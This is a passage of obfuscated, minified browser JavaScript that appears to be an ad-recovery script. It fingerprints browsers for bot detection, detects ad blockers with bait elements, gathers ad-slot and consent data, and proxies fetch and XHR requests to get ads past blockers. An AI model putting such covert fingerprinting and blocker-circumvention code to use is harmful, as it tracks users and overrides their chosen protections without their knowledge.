$e(-1,e(2334));var n=window[e(3730)];if(e(3119)!=typeof n[e(4059)])throw new $e(-2,e(4117));return n[e(4059)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3834)])throw new $e(-1,e(3391));for(var n=navigator[e(3834)],r=Object[e(549)](n)===MimeTypeArray[e(2388)],o=0;o<n[e(2016)];o++)r&&(r=Object[e(549)](n[o])===MimeType[e(2388)]);return r},evalLength:function(){const e=t;return eval[e(4059)]()[e(2016)]},webGL:function(){const e=t;var n=document[e(4103)](e(3690));if(e(3119)!=typeof n[e(1035)])throw new $e(-2,e(1865));var r=n[e(1035)](e(2693));if(null===r)throw new $e(-4,e(4073));if(e(3119)!=typeof r[e(663)])throw new $e(-2,e(4181));return{vendor:r[e(663)](r[e(2014)]),renderer:r[e(663)](r[e(4083)])}},webDriver:function(){const e=t;if(null==navigator[e(1007)])throw new $e(-1,e(2572));return navigator[e(1007)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(3795)]||r[e(2036)]||r[e(2676)]||r[e(1476)];if(void 0!==i&&o[e(2683)]([i]),Array[e(2067)](r[e(2958)]))e(1857)===an()&&on([!(e(540)in(n=window)),e(3582)in n,""+n[e(1248)]==e(2828),""+n[e(843)]==e(978)])>=3||o[e(2683)](r[e(2958)]);else if(e(2377)==typeof r[e(2958)]){var s=r[e(2958)];s&&o[e(2683)](s[e(3685)](","))}return o},notificationPermissions:function(){return De(this,void 0,void 0,(function(){var t,e;return Pe(this,(function(n){const r=a2L;switch(n[r(2254)]){case 0:if(void 0===window[r(621)])throw new $e(-1,r(3273));if(void 0===navigator[r(825)])throw new $e(-1,r(3070));if(r(3119)!=typeof(t=navigator[r(825)])[r(3413)])throw new $e(-2,r(3113));n[r(2254)]=1;case 1:return n[r(2871)][r(2683)]([1,3,,4]),[4,t[r(3413)]({name:r(1475)})];case 2:return e=n[r(706)](),[2,r(2525)===window[r(621)][r(2614)]&&r(3064)===e[r(696)]];case 3:throw n[r(706)](),new $e(-3,r(1611));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(4197)])throw new $e(-1,e(3789));var n=document[e(4197)];if(e(3119)!=typeof n[e(4072)])throw new $e(-2,e(2071));return n[e(4072)]()},functionBind:function(){const e=t;if(void 0===Function[e(2388)][e(3488)])throw new $e(-2,e(3771));return Function[e(2388)][e(3488)][e(4059)]()},process:function(){const e=t;var n=window[e(3158)],r=e(1784);if(void 0===n)throw new $e(-1,""[e(4266)](r,e(2747)));if(n&&e(1737)!=typeof n)throw new $e(-3,""[e(4266)](r,e(943)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2e3)]={window:[e(2e3)]},n[e(927)]={window:[e(3731)]},n[e(2925)]={window:[e(4022)]},n[e(558)]={window:[e(1748)]},n[e(3733)]={window:[e(1354)]},n[e(2276)]={window:[e(2276)]},n[e(3888)]={window:[e(2864),e(1570)]},n[e(422)]={window:[e(1726)]},n[Je]={window:[e(2774),e(3828)]},n[e(1850)]={window:[e(1704)]},n[Ze]={window:[e(3624),e(3663),e(580),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(450),e(3940),e(1012)]},n[e(3950)]={window:[e(1978)]},n[e(1007)]={window:[e(1007),e(850),e(4096),e(2157),e(3802),e(1609),e(4057)],document:[e(478),e(3615),e(2535),e(3655),e(3516),e(2916),e(1816),e(478),e(366),e(2826),e(2904),e(3402),e(2161),e(941)]},n[Ge]={window:[e(1085),e(1762)]},n),i={},s=nn(window),a=[];for(r in void 0!==window[e(4186)]&&(a=nn(window[e(4186)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(3387)]&&rn[e(1887)](void 0,Be([s],c[e(3387)],!1)),u=!(void 0===c[e(4186)]||!a[e(2016)])&&rn[e(1887)](void 0,Be([a],c[e(4186)],!1));i[r]=l||u}}return i}},ln=function(){const e=t;function n(){const t=a2L;this[t(2771)]=void 0,this[t(3583)]=void 0}return n[e(2388)][e(769)]=function(){return this[e(2771)]},n[e(2388)][e(1245)]=function(){return this[e(3583)]},n[e(2388)][e(2765)]=function(){const t=e;if(void 0===this[t(2771)])throw new Error(t(3549));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2377)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Ye}),o[s]=c,c[r(4190)]&&(i=c)}return[o,i]}(this[t(2771)],sn),r=n[0],o=n[1];return this[t(3583)]=r,o},n[e(2388)][e(1730)]=function(){return De(this,void 0,void 0,(function(){var t;return Pe(this,(function(e){const n=a2L;switch(e[n(2254)]){case 0:return t=this,[4,Ke(cn)];case 1:return t[n(2771)]=e[n(706)](),[2,this[n(2771)]]}}))}))},n}();const un=async n=>{const r=t;try{if(i=navigator[r(793)],Boolean(i)&&function(){const t=r;if(qe instanceof RegExp)return qe;try{qe=new RegExp(t(2292),"i")}catch(t){qe=Re}return qe}()[r(3684)](i))return c.A[r(4008)](r(1346)[r(4266)](navigator[r(793)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[r(1301)],n=void 0===e||e;return De(this,void 0,void 0,(function(){var t;return Pe(this,(function(e){const r=a2L;switch(e[r(2254)]){case 0:return n&&function(){const t=r;if(!(window[t(2922)]||Math[t(3790)]()>=.001))try{var e=new XMLHttpRequest;e[t(4221)](t(1065),t(2260)[t(4266)](t(1255),t(3859)),!0),e[t(3535)]()}catch(e){console[t(3038)](e)}}(),[4,(t=new ln)[r(1730)]()];case 1:return e[r(706)](),[2,t]}}))}))}({monitoring:!1})[r(3761)]((t=>t[r(2765)]())),e=(0,l.c)(((t,e)=>setTimeout((()=>e(new Error(r(3601)))),100))),n=await Promise[r(1957)]([t,e]);if(n&&n[r(4190)])return c.A[r(4008)](r(1001)[r(4266)](n[r(373)])),!0}catch(t){return c.A[r(4008)](r(3129),t),!1}}catch(t){return c.A[r(4008)](r(932),t),c.A[r(3038)](t,r(2923)),!1}var i;if(navigator[r(793)][r(1e3)](r(870))||r(852)===navigator[r(793)]&&r(2624)===location[r(2250)])return!0;try{const t=[r(2824)];if([r(4035),r(1580)][r(1e3)](navigator[r(793)])&&t[r(3672)]((t=>location[r(2250)][r(1178)](t)))){const t=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(4266)](e.A[r(1814)],r(2586)),kind:o.MN[r(1790)],endpoint:e.A[r(1814)]}));if(r(4164)===await t[r(2927)]())return!0}}catch(t){}return!1};async function dn(n){const r=t,i=await fetch((0,o.Wq)({protectUrlContext:n,url:""[r(4266)](e.A[r(1814)],r(1075)),endpoint:e.A[r(1814)]}));return await i[r(2767)]()}var hn=D(4273);function fn(e){const n=t;if(Array[n(2067)](e)){const t=e[n(3267)](fn);return t[n(2016)]>0&&n(2377)==typeof t[0]?t[n(781)](((t,e)=>String(t)[n(3903)](String(e),void 0,{numeric:!0,sensitivity:n(1187)}))):t}if(e&&n(1737)==typeof e&&null!==e){const t=Object[n(4149)](e)[n(781)](),r={};for(const n of t)r[n]=fn(e[n]);return r}return e}var mn=D(4286);window[t(1236)]=!1,window[t(1236)]=!0;var pn=D(7177),gn=D(3726);window[t(1236)]=!1,window[t(1236)]=!0;const wn={version:t(1788),originalHostname:window[t(4091)][t(2250)],configIndex:0};(i=>{const s=t;var l,u;if(Ve.A[s(1730)](),!1!==(0,mn.aX)())try{!function(){const t=s,e=t(2928)[t(4266)](t(3116),t(3324)),n=document[t(4103)](t(1920));n[t(4071)]=e,document[t(4005)][t(1753)](n)}()}catch(t){}E.A[s(1730)](window);const d=null===(l=document[s(378)])||void 0===l?void 0:l[s(3909)](s(2962));if(d)window[s(3476)]("r_"+d,"*");else{var h;const t=null===(h=document[s(378)])||void 0===h?void 0:h[s(3909)](s(579));t&&window[s(3476)](t,"*")}if(null===(u=document[s(378)])||void 0===u||u[s(1506)](),function(){const t=s;let e=arguments[t(2016)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(931)===location[t(4102)]&&(location[t(4102)]="",n.A[t(3917)](t(2789),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(378)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2016)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(3424)](o(3567))?a:o(3847)[o(4266)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(3909)](n(3056))||e[n(3909)](n(3477));if(null===r)throw new Error(n(4276));return r=r[n(3424)]("//")?t[n(3997)]+r:r,new URL(r,t[n(1393)])}(e,n);if(c[o(2250)]===s[o(2250)]&&c[o(4265)]===s[o(4265)])return null;c[o(2782)]=s[o(2782)],c[o(3997)]=/localhost|127.0.0.1/[o(3684)](s[o(2782)])?o(1605):o(817),s[o(4265)]&&(c[o(4265)]=s[o(4265)]),Object[o(3692)](i)[o(2270)]((t=>{const e=o;let[n,r]=t;c[e(1333)][e(3917)](n,r)}));const l=(0,ie.R0)(n);return l[o(3817)](o(3477),c[o(1393)]),l}(location,document[t(378)],n.A[t(1065)](t(2789),!1),e);return!!o&&(document[t(378)][t(1006)]?(0,ie.WH)(o,document[t(378)]):(0,ie.qj)(o),document[t(378)][t(1506)](),console[t(3593)](t(466)),!0)}({essential:""}))throw new Error(s(4066));try{window[s(1386)](new CustomEvent(s(520)))}catch(t){}return He[s(2226)](s(2962))?(window[s(1260)]=e.A[s(3186)],(t=>{const e=s;window[e(1487)](e(1442),(n=>{const r=e;n[r(3218)]&&r(2447)===n[r(3218)][r(2186)]&&dt(t,n[r(3218)][r(1929)],n[r(3218)][r(1218)])}))})(i),c.A[s(1603)](i),c.A[s(4008)](s(3186),e.A[s(3186)]),c.A[s(4008)](s(897),e.A[s(2379)]),c.A[s(4008)](s(4091),window[s(4091)][s(1393)]),c.A[s(4008)](s(644),window[s(3629)][s(793)]),c.A[s(4008)](s(3554),nt()),c.A[s(4008)](s(2626),a.A[s(1495)]()[s(4059)]()),e.A[s(4008)]||s(4268)===n.A[s(1065)](s(2721),!1)?((0,Bt.z)((0,re.i7)(s(1587))),window[s(669)]=r.md,window[s(1971)]=r.ks,window[s(2851)]=r._,window[s(1436)]=t=>(0,o.Wq)({protectUrlContext:i,url:t,kind:o.MN[s(2114)],endpoint:e.A[s(1814)]}),window[s(2990)]=o.sH,window[s(436)]=o.EW,window[s(3846)]=t=>$t({_window:window,protectUrlContext:i,html:t}),window[s(3181)]=t=>(0,Ot.dv)({protectUrlContext:i,stylesheet:t})):(0,Bt.z)((0,re.i7)()),!0):(console[s(3593)](s(1600)),!1)})(wn)&&(async m=>{const p=t;try{var g,b,y,v;null!==(b=(g=window)[p(3929)])&&void 0!==b||(g[p(3929)]={}),window[p(3929)][p(3835)]=!0,window[p(3929)][p(3642)]=function(){const t=p;var e,n,r,o,i,s,a,c,l,u,d,h,f,m,g,w,b;let y=arguments[t(2016)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(311)](e);let o="";for(let t=0;t<r[n(2016)];t++)o+=String[n(3943)](r[t]);return btoa(o)}(JSON[t(3049)](fn({a_summary:{gpt:{paths:null===(e=window[t(1072)])||void 0===e||null===(e=e[t(2160)]())||void 0===e||null===(e=e[t(648)]())||void 0===e?void 0:e[t(3267)]((e=>e[t(1037)]()))}},prebid:{config:null===(n=window[t(1641)])||void 0===n||null===(r=n[t(3263)])||void 0===r?void 0:r[t(1045)](n),userIds:null===(o=window[t(1641)])||void 0===o||null===(i=o[t(1528)])||void 0===i?void 0:i[t(1045)](o),adUnits:null===(s=window[t(1641)])||void 0===s?void 0:s[t(756)],installedModules:null===(a=window[t(1641)])||void 0===a?void 0:a[t(2571)],consentMetadata:null===(c=window[t(1641)])||void 0===c||null===(l=c[t(469)])||void 0===l?void 0:l[t(1045)](c)},prebid_detail:y?{bidResponses:null===(u=window[t(1641)])||void 0===u||null===(d=u[t(503)])||void 0===d?void 0:d[t(1045)](u),events:null===(h=window[t(1641)])||void 0===h||null===(f=h[t(1267)])||void 0===f?void 0:f[t(1045)](h)}:void 0,gpt:{config:null===(m=window[t(1072)])||void 0===m||null===(g=m[t(3263)])||void 0===g?void 0:g[t(1045)](m),pubads:{slots:null===(w=window[t(1072)])||void 0===w||null===(w=w[t(2160)]())||void 0===w||null===(w=w[t(648)]())||void 0===w?void 0:w[t(3267)]((e=>({adUnitPath:e[t(1037)](),attributeKeys:e[t(1341)](),categoryExclusions:e[t(2534)](),clickUrl:e[t(2878)](),slotId:e[t(518)](),sizes:e[t(3683)](),outOfPage:e[t(1895)](),services:e[t(1048)]()[t(3267)]((e=>({name:e[t(1724)]()}))),targeting:Object[t(2413)](e[t(1125)]()[t(3267)]((n=>[n,e[t(2187)](n)])))}))),targeting:Object[t(2413)](null===(b=window[t(1072)])||void 0===b||null===(b=b[t(2160)]())||void 0===b||null===(b=b[t(1125)]())||void 0===b?void 0:b[t(3267)]((e=>{const n=t;var r;return[e,null===(r=window[n(1072)])||void 0===r||null===(r=r[n(2160)]())||void 0===r?void 0:r[n(2187)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(1719)])||void 0===x||x[t(1045)](A,v)}catch(t){}return v};const _=Math[p(3109)](performance[p(2449)]());if(pt(.01),await(async t=>{const e=p,r=un(t),o=n.A[e(1065)](e(915));return o?Boolean(o):await r})(m)&&!je(location[p(1393)])&&!e.A[p(4008)]&&p(4268)!==n.A[p(1065)](p(2721),!1))return ct(m,new Map([[p(4130),p(3219)]])),void c.A[p(4008)](p(1243));try{w()}catch(j){c.A[p(4008)](p(1127)[p(4266)](j)),(0,h.Pf)(j,new URL(e.A[p(1814)])[p(2250)],(async t=>await c.A[p(2729)](p(1738),t)))}const L=(0,hn.i)();if(!L)return void c.A[p(4008)](p(1058));pt(e.A[p(1814)][p(1e3)](p(2951))?1:L[p(337)]),c.A[p(4008)](p(3368),L);const C=(window[p(4091)][p(3691)]+window[p(4091)][p(4102)])[p(1e3)](p(3991))||p(4268)===n.A[p(1065)](p(3991),!1);if(!L)return c.A[p(4008)](p(1044));if(null!==(y=null==L?void 0:L[p(2551)])&&void 0!==y&&!y&&window[p(3781)]!==window[p(863)])return c.A[p(4008)](p(4120));if(L[p(3570)]&&!e.A[p(4008)]&&p(4268)!==n.A[p(1065)](p(2721),!1)&&!C){const[I,H]=await Promise[p(918)]([(0,q.H4)(L[p(1167)]),(0,q.jy)(L[p(2523)])]);return st(m,I,I&&H,!1),c.A[p(4008)](p(4229))}if(!L[p(3809)]&&!e.A[p(4008)]&&p(4268)!==n.A[p(1065)](p(2721),!1)&&!C)return c.A[p(4008)](p(2362));n.A[p(1176)](L[p(2687)]&&!!L[p(3151)]),(0,Ie.Nq)();const[T,W]=null!=L&&L[p(1077)]||C?[!0,!0]:await Promise[p(918)]([(0,q.H4)(L[p(1167)]),(0,q.jy)(L[p(2523)])]);if(window[p(3929)][p(3981)]=T,(0,Ie.B3)(),c.A[p(4008)](p(526),T),c.A[p(4008)](p(3014),W),L[p(550)]){const V=await async function(t){const e=p;try{const r=n.A[e(1065)](e(383));if(r)try{const o=JSON[e(2463)](r);if(o[e(1842)]&&o[e(1842)]+864e5>Date[e(2449)]())return dn(t)[e(3761)]((t=>{const r=e;t&&n.A[r(3917)](r(383),JSON[r(3049)]({...t,cachedAt:Date[r(2449)]()}))})),o}catch(t){}const o=await dn(t);return o&&n.A[e(3917)](e(383),JSON[e(3049)]({...o,cachedAt:Date[e(2449)]()})),o}catch(t){return c.A[e(3038)](e(3552),t),{ivt:!1,reason:e(3038)}}}(m);if(V[p(383)])return ct(m,new Map([[p(4130),V[p(2602)]],[p(3455),T[p(4059)]()]])),void c.A[p(4008)](p(3312))}st(m,T,T&&W,null!==(v=L[p(1629)])&&void 0!==v&&v);try{var x;const R=null===(x=L[p(2948)])||void 0===x?void 0:x[p(346)]((t=>t[p(2969)]));var A;R&&((n,r,o,i,s,a,c)=>{const l=p,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1e3)](d)||Math[l(3790)]()>h)&&(i&&!s&&a||((n,r,o,i)=>{const s=t,a={};window[s(1072)]=window[s(1072)]||{},window[s(1072)][s(4139)]=window[s(1072)][s(4139)]||[],window[s(1072)][s(4139)][s(2683)]((()=>{const t=s,c=Math[t(3109)](performance[t(2449)]());let l=!1;window[t(1072)][t(2160)]()[t(1487)](t(497),(e=>{const n=t;if(l)return;const r=e[n(507)][n(1037)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(3109)](performance[n(2449)]())})})),window[t(1072)][t(2160)]()[t(1487)](t(541),(s=>{const u=t;if(l)return;const d=s[u(507)][u(1037)]()||"";if(!d||!a[d])return;if(s[u(3071)])return;l=!0;const h=Math[u(3109)](performance[u(2449)]());!function(t,n,r,o,i,s,a,c){const l=u;let d=arguments[l(2016)]>8&&void 0!==arguments[8]?arguments[8]:new Map;mt(t,l(1558),new Map([[l(1622),e.A[l(2379)]],[l(3455),r[l(4059)]()],[l(4185),o],[l(3518),i[l(4059)]()],[l(3106),s[l(4059)]()],[l(3089),a[l(4059)]()],[l(2432),c[l(4059)]()],...d]),n)}(n,i,o,d,r,c,a[d][u(497)],h)}))}))})(n,c,i,u))})(m,L[p(2598)],L[p(337)],T,W,null!==(A=R[p(3971)])&&void 0!==A&&A,_)}catch(F){}function O(){const t=p;try{const e=window[t(1072)];return!!e&&t(1268)===e[t(1312)][t(4059)]()}catch(t){return!1}}if(a.A[p(2277)]()&&setTimeout((()=>{O()&&((t,n)=>{const r=a2L;lt(t,r(2042),new Map([[r(1622),e.A[r(2379)]],[r(3455),n[r(4059)]()]]))})(m,T)}),1051),!(0,Wt.Gb)(L[p(3977)])&&!je(location[p(1393)]))return void c.A[p(4008)](p(2011));if(L[p(839)]&&(0,Wt.oi)(L[p(839)]))return(t=>{const n=p;lt(t,n(1177),new Map([[n(1622),e.A[n(2379)]]]))})(m),void c.A[p(4008)](p(3598));try{await(async(m,g,b,y)=>{const v=p;let x=!1;try{var A,_,L;if(!(0,o.Gy)(m))return c.A[v(4008)](v(2714)),void(x=!0);if((0,s.C8)(m,e.A[v(1814)]),function(t){const e=v;window[e(3929)]={...window[e(3929)],loaded:!0,isAdBlockerDetected:t}}(b),!b){c.A[v(4008)](v(3145));const V=[];return tt()&&V[v(3672)]((t=>location[v(2782)][v(1178)](t)))&&function(t){const n=v,r=new Set;window[n(2843)]((()=>{const o=n;window[o(1072)]&&window[o(1072)][o(4139)]&&window[o(1072)][o(4139)][o(2683)]((()=>{const n=o;window[n(1072)][n(2160)]()[n(648)]()[n(3267)]((t=>function(t){const e=n;var r,o;const i=null===(r=t[e(518)]())||void 0===r?void 0:r[e(3051)](),s=t[e(1037)](),a=t[e(4116)](),c=null===(o=t[e(3683)]())||void 0===o?void 0:o[e(3267)]((t=>[t[e(1984)],t[e(1859)]])),l=document[e(3923)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const n=e;let r="#"+t.id,o=t[n(1272)];for(;o;){var i;const t=o[n(553)][n(3244)](),e=o[n(3909)]("id"),s=null===(i=o[n(3909)](n(1980)))||void 0===i?void 0:i[n(3685)](" ");r=e?t+"#"+e+n(508)+r:s?t+"."+s[n(3956)](".")+n(508)+r:t+n(508)+r,o=o[n(1272)]}return r[n(2016)]>100?r[n(666)](r[n(2016)]-100):r}(l)}:null}(t)))[n(1433)]((t=>t&&!r[n(1413)](t.id)))[n(2270)]((o=>{const i=n;r[i(1234)](o.id),function(t,n){const r=i;lt(t,r(329),new Map([["id",n.id],[r(4185),n[r(3360)]],[r(3171),n[r(3268)]],[r(1621),n[r(1621)][r(3267)]((t=>t[r(3956)]("x")))[r(3956)]("|")],[r(1886),n[r(1886)]],[r(1622),e.A[r(2379)]]]))}(t,o)}))}))}),1e3)}(m),void(x=!0)}const C=(0,Ee.z9)(g[v(2948)]);if(!C)return c.A[v(4008)](v(4023)),void(x=!0);m[v(2152)]=C[v(2152)];const T=C[v(2948)];if(T[v(1841)]&&async function(t,n){const r=v;try{if(!tt())return void c.A[r(4008)](r(1011));const i=n[r(337)],s=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2L;window[n(2715)]&&window[n(2715)](n(2987),2,(r=>{const o=n;o(3835)!==r[o(2427)]&&!1!==r[o(3676)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),a=(0,o.Wq)({protectUrlContext:t,endpoint:e.A[r(1814)],url:""[r(4266)](e.A[r(1814)],r(2645))});await fetch(a,{method:r(1250),headers:{"Content-Type":r(531)},body:JSON[r(3049)]({dataset:r(2307),table:r(1947),data:{log_version:"v1",timestamp:(new Date)[r(1194)](),data:JSON[r(3049)]({country:n[r(2598)]||r(1499),should_apply_gdpr:n[r(2687)],url:window[r(4091)][r(1393)],host:t[r(889)]||window[r(4091)][r(2250)],is_cmp_blocked:s,event_sample_ratio:i})}})}),c.A[r(4008)](r(3657)[r(4266)](s,r(2284))[r(4266)](i))}catch(t){c.A[r(4008)](r(3856)[r(4266)](t))}}(m,g),c.A[v(4008)](v(1254)[v(4266)](C[v(2152)],", ")[v(4266)](JSON[v(3049)](T))),T[v(3814)]&&!new URL(window[v(4091)][v(1393)])[v(1333)][v(1413)](v(700))&&v(4268)!==n.A[v(1065)](v(700),!1))return c.A[v(4008)](v(2631)),void(x=!0);if(T[v(3971)]&&!y)return c.A[v(4008)](v(3963)),void(x=!0);null!==(A=T[v(2461)])&&void 0!==A&&A[v(3804)]&&await async function(t,n){const r=v,i=t[r(1492)]((t=>Array[r(2650)](document[r(1190)](r(3526)[r(4266)](t,'"]')))))[r(1433)]((t=>t instanceof HTMLLinkElement))[r(3267)]((t=>{const i=r,s=t[i(3909)](i(1393));return s?new Promise((r=>{const a=i,c=document[a(4103)](a(2138));c[a(3356)]=!0,Array[a(2650)](t[a(3620)])[a(2270)]((t=>{const e=a;c[e(3817)](t[e(1134)],t[e(2821)])})),c[a(1393)]=(0,o.Wq)({protectUrlContext:n,url:s,kind:o.MN[a(1227)],endpoint:e.A[a(1814)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(348)]=null,c[e(3220)]=null,r(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(348)]=()=>{t[a(3356)]=!0,u(!0)},c[a(3220)]=()=>{u(!1)},t[a(3783)](a(2110),c)})):Promise[i(1169)](!1)})),s=await Promise[r(918)](i);c.A[r(4008)](r(2694)[r(4266)](JSON[r(3049)](s)))}(T[v(2461)][v(3804)],m),a.A[v(2277)]()&&a.A[v(2452)]()&&(0,gn.Y)(m);const W=window,O=(0,U.VS)(T[v(2461)]);if(Te(m,W,O,{shouldHookDomContentLoadedLateListeners:!!T[v(2043)]}),function(t,e){const n=v;var r;if(c.A[n(4008)](n(2115)),null!==(r=window[n(732)])&&void 0!==r&&r[n(1461)])return;const o=window[n(732)]||[];window[n(732)]={push:t=>We(t),__replaced:!0};for(const t of[...o][n(2677)]())We(t);const i=r=>{const o=n;if(o(1098)===r[o(4130)]){const n=r[o(1184)][0]instanceof Request?r[o(1184)][0][o(4212)]:r[o(1184)][0];c.A[o(4008)](o(3928),r[o(1184)][0],o(2780),(0,U.pI)(e,n),o(4237),t[o(1098)],t[o(1098)][o(3966)]),(0,U.pI)(e,n)?t[o(1098)](...r[o(1184)])[o(3761)](r[o(1169)],r[o(412)]):r[o(412)](...r[o(2421)])}else if(o(3825)===r[o(4130)]){const n=E.A[o(1065)](t)[o(695)][o(1065)][o(1045)](r[o(2271)]);c.A[o(4008)](o(1405),n),(0,U.pI)(e,n)||r[o(412)]()}else if(o(1325)===r[o(4130)]){var i;if(!r[o(2893)][o(3454)]||(null===(i=r[o(2893)][o(3454)])||void 0===i?void 0:i[o(2016)])<2)return void r[o(2142)]();const t=r[o(2893)][o(3454)][1];if((0,U.pI)(e,t)||r[o(2142)](),r[o(2893)][o(3456)])return;r[o(2893)][o(3456)]=!0;const n=new XMLHttpRequest;n[o(1449)]=t=>{const e=o;var i,s;n[e(1363)]===XMLHttpRequest[e(3819)]&&r[e(2893)][e(884)]&&(r[e(2893)][e(884)]=!1,r[e(2893)][e(4204)]={readyState:n[e(1363)],response:n[e(3127)],responseText:n[e(1786)],responseType:n[e(398)],responseURL:n[e(3678)],responseXML:n[e(2578)],status:n[e(2510)],statusText:n[e(3394)],upload:n[e(1906)]},Object[e(2752)](t,e(2461),{writable:!1,value:r[e(2893)]}),null===(i=r[e(2893)])||void 0===i||null===(i=i[e(1449)])||void 0===i||null===(s=i[e(1045)])||void 0===s||s[e(1045)](i,r[e(2893)],t))},n[o(348)]=t=>{const e=o;var i,s;r[e(2893)][e(3565)]&&r[e(2893)][e(1543)]&&(r[e(2893)][e(1543)]=!1,r[e(2893)][e(4204)]={readyState:n[e(1363)],response:n[e(3127)],responseText:n[e(1786)],responseType:n[e(398)],responseURL:n[e(3678)],responseXML:n[e(2578)],status:n[e(2510)],statusText:n[e(3394)],upload:n[e(1906)]},Object[e(2752)](t,e(2461),{writable:!1,value:r[e(2893)]}),null===(i=r[e(2893)][e(3565)])||void 0===i||null===(s=i[e(1045)])||void 0===s||s[e(1045)](i,r[e(2893)],t))},n[o(3220)]=t=>{const e=o;var n,i;r[e(2893)][e(3220)]&&r[e(2893)][e(1543)]&&(r[e(2893)][e(1543)]=!1,Object[e(2752)](t,e(2461),{writable:!1,value:r[e(2893)]}),null===(n=r[e(2893)][e(3220)])||void 0===n||null===(i=n[e(1045)])||void 0===i||i[e(1045)](n,r[e(2893)],t))},n[o(4221)][o(1045)](n,...r[o(2893)][o(3454)]),n[o(3535)][o(1045)](n)}},s=window[n(2053)]||[];window[n(2053)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)We((()=>i(t)))}(W,O),g[v(1061)]&&(0,hn.I)(g[v(1061)],b,y,m),null===(_=g[v(2894)])||void 0===_||_){const R=new URL(e.A[v(1814)])[v(2250)];(async function(n,h){await d();const m={protectUrlContext:n,isDomainShardingEnabled:h},p=[()=>async function(){const t=a2L,e=document[t(4103)](t(3180));try{e[t(1839)][t(777)](t(1984),"0"),e[t(1839)][t(777)](t(1859),"0"),e[t(1839)][t(777)](t(1435),t(1419)),e[t(1839)][t(777)](t(2171),t(1324)),document[t(342)][t(1753)](e);const n=e[t(2748)];if(!n)throw new Error(t(369));await new Promise((t=>setTimeout(t,500))),w(n[t(3387)],!0)}catch(t){throw t}finally{e[t(1506)]()}}(),()=>async function(){const t=a2L,e=document[t(4103)](t(2221));e[t(1839)][t(777)](t(2170),t(3090)),e[t(1839)][t(777)](t(1626),t(3764)),e[t(1839)][t(777)](t(863),t(3764));const n=document[t(4103)](t(3180));try{if(n[t(1839)][t(777)](t(1984),"0"),n[t(1839)][t(777)](t(1859),"0"),n[t(1839)][t(777)](t(1435),t(1419)),n[t(1839)][t(777)](t(2171),t(1324)),n[t(3817)]("id",(0,r.md)(i.A[t(2135)]())),n[t(3148)][t(1234)]((0,r.md)(i.A[t(2135)]())),e[t(1753)](n),document[t(342)][t(1753)](e),t(1324)===getComputedStyle(n)[t(4224)])throw new Error(t(2189))}catch(t){throw t}finally{e[t(1506)]()}}(),()=>async function(n){const r=a2L,{protectUrlContext:a,isDomainShardingEnabled:u}=n,d=i.A[r(2346)](1,4),h=i.A[r(2346)](1,4),f=(0,o.Wq)({protectUrlContext:a,url:""[r(4266)](e.A[r(1814)],r(1318))[r(4266)](d,r(804))[r(4266)](h),kind:o.MN[r(1790)],key:null,endpoint:e.A[r(1814)],extra:{shardingIndex:u?i.A[r(2346)](0,s.ch):-1}});return(0,l.c)(((e,n)=>{const o=r,i=document[o(4103)](o(1207));i[o(3817)](o(1548),"1"),i[o(1487)](o(3146),(()=>{const t=o;i[t(3821)]===d&&i[t(1963)]===h||n(t(2069)),e()})),i[o(1487)](o(3038),(async r=>{const i=o;await(()=>{const e=t;var n;return(null!==(n=M)&&void 0!==n?n:M=(0,l.c)(((t,e)=>{const n=a2L;var r;const o=[],i=null===(r=document[n(4111)](n(569)))||void 0===r?void 0:r[n(1393)];i&&o[n(2683)](i),o[n(2683)](new URL(n(2690)+String(Date[n(2449)]()),location[n(1393)])[n(1393)]),o[n(2683)](new URL(n(1685)+String(Date[n(2449)]()),location[n(1393)])[n(1393)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(2270)]((e=>{const r=n,i=document[r(4103)](r(1207));i[r(3817)](r(1548),"1"),i[r(1487)](r(3146),(()=>{t(!0)})),i[r(1487)](r(3038),(()=>{++s===o[r(2016)]&&t(!1)})),i[r(3477)]=e}))})))[e(3761)]((t=>(t||c.A[e(4008)](e(2952)),t)))})()?(c.A[i(4008)](i(2885)),n(i(1950)[i(4266)](r[i(1442)],i(1043)))):(c.A[i(4008)](i(786)),e())})),i[o(3477)]=f,o(1324)===window[o(2085)](i)[o(4224)]&&n(o(2094))}))}(m),()=>async function(t){const{protectUrlContext:n,isDomainShardingEnabled:a}=t;return async function(t){const n=a2L,a=document[n(4103)](n(2221));a[n(1839)][n(777)](n(2170),n(3090)),a[n(1839)][n(777)](n(1626),n(3764)),a[n(1839)][n(777)](n(863),n(3764));const c=document[n(4103)](n(3180));try{if(c[n(3477)]="",a[n(1753)](c),document[n(4197)][n(1753)](a),n(1324)===getComputedStyle(c)[n(4224)])throw new Error(n(2189));const d=c[n(2545)],h=c[n(2748)];if(!d||!h)throw new Error(n(1219));const 